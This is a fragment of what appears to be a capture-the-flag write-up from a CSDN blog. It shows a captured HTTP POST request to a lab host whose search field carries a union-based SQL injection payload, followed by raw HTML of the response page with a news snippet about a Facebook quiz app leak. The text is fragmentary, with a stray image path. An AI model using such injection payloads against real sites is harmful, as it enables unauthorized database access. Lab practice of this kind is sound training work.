 Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://111.198.29.45:32154
Connection: close
Referer: http://111.198.29.45:32154/
Cookie: PHPSESSID=e639b3df53cde5739f221c4ad6e14651
Upgrade-Insecure-Requests: 1
search='union select 1,database(),database()--+
People are still getting over the most controversial data
scandal of the year, i.e., Cambridge Analytica scandal, and
Facebook is under fire yet again after it emerges that a popular
quiz app on the social media platform exposed the private data
of up to 120 million users for years.
</div>
<div class="section__text mdl-cell
mdl-cell--10-col-desktop mdl-cell--6-col-tablet mdl-cell--3-col-phone">
<h5><b>news</b></h5>
news
</div>
</div>
</div>
</section>
</div>
<footer class="mdl-mega-footer">
https://blog.csdn.net/qq_45106794